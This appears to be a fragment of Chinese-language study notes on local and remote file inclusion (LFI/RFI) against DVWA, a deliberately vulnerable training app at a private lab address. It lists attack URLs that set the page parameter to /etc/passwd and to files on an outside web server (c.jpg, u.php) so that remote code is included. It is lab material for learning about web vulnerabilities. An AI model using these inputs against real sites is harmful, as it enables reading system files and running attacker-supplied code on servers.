 index.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=f.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=g.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=c.jpg
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=/etc/passwd
本地文件包含 LFI
F
f.php
/etc/passwd
F功能
include f.php
G
g.php
c.jpg
include g.php
include *.php
include *
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=http://web_server/c.jpg
web server
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=http://web_server/u.php
c.jpg
u.php
远程文件包含 RFI